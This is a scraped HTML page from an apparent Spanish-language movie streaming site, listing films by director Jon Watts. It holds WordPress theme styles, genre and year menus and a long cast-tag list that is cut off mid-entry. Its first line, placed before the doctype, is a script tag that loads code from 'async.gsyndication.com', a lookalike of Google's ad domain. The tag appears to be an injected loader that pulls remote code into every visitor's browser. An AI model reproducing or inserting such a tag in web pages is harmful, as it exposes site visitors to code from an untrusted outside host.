

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/director/jon-watts/
body_size: 17818
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Jon Watts &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-directors term-jon-watts term-38 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Jon Watts</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-3362" class="TPostMv post-3362 movies type-movies status-publish hentry category-accion category-amazon category-aventura category-ciencia-ficcion country-united-states-of-america annee-254 directors-deirdre-horgan directors-holly-johnson directors-jo-beckett directors-jon-watts directors-norina-mackey cast-adrian-mozzi cast-al-clark cast-aleksandrs-petukhovs cast-alessandro-giuggioli cast-alessandro-sciarra cast-amanda-musso cast-andrew-dunkelberger cast-angourie-rice cast-anjana-vasan cast-anna-benamati cast-annie-pisapia cast-anthony-molinari cast-antonin-masek cast-aristou-meehan cast-avondre-e-d-beverley cast-ben-mendelsohn cast-blair-barnette cast-bradley-wj-miller cast-brendan-murphy cast-brian-law cast-bruno-bilotta cast-cailan-robinson cast-camille-kinloch cast-charlie-esquer cast-chris-hyacinthe cast-claire-rushbrook cast-clare-dunne cast-clay-pel-is cast-cobie-smulders cast-cynthia-garbutt cast-dale-wilder cast-daniel-olson cast-daniel-rennis cast-daniel-ryves cast-dante-brattelli cast-daphne-cheung cast-darren-lee-campbell cast-davina-sitaram cast-dawn-michelle-king cast-dian-cathal cast-emily-ng cast-emily-tebbutt cast-emmanuel-rodriguez cast-eustace-meade cast-evelyn-mok cast-faith-tarby cast-ferroz-fernandez cast-gavin-lee-lewis cast-geraldine-lamarre cast-giada-benedetti cast-gianni-calchetti cast-giuseppe-andriolo cast-graham-burton cast-hannah-kurczeski cast-helene-cardona cast-hiten-patel cast-ilya-tank-shilov cast-j-b-smoove cast-j-k-simmons cast-jacob-batalon cast-jake-cerny cast-jake-gyllenhaal cast-jan-zalabak cast-jan-paul-buijs cast-jaylen-davis cast-jeff-bridges cast-jeroen-van-koningsbrugge cast-jessica-vanoss cast-jimena-larraguivel cast-jivan-xander-ramesh cast-jo-wheatley cast-joakim-skarli cast-joe-david-walters cast-jon-favreau cast-jorge-lendeborg-jr cast-joseph-long cast-joshua-sinclair-evans cast-julia-mollin cast-karen-parks cast-karen-j-sear cast-kath-leroy cast-ken-byrd cast-keon-kendrick cast-ketan-majmudar cast-kimberly-collison cast-kristen-alminta cast-kristianne-kaith-domingo cast-lasco-atkins cast-lesdy-vanessa cast-lucas-antoine-starrets 